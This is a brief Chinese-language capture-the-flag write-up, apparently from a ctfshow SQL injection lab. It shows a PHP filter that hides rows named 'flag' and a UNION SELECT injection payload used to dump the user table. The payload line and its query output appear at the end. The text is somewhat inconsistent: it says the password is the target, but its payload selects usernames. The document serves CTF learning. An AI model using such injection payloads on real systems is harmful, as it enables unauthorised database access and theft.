 返回逻辑
//检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
这里用户名不能是flag
但是flag就是flag的密码
用户ID 1'union select 1,username from ctfshow_user2--+ 查询
所以我们直接查找用户密码就可以了
ID 用户名 密码
admin admin
1 admin
1 user1
1 user2
1 userAUTO
1 flag